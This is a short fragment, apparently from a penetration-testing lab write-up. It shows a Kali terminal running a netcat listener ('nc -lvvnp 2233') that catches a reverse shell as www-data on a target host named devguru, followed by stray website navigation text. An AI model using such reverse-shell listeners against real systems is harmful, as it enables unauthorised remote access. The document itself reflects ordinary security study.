 ┌──(bypass㉿kali)-[~/pentest/GitHack/172.16.31.7/config]
└─$ nc -lvvnp 2233
listening on [any] 2233 ...
connect to [172.16.31.4] from (UNKNOWN) [172.16.31.7] 55086
bash: cannot set terminal process group (1154): Inappropriate ioctl for device
bash: no job control in this shell
www-data@devguru:/var/www/html$
01. Our Mission 02. Vission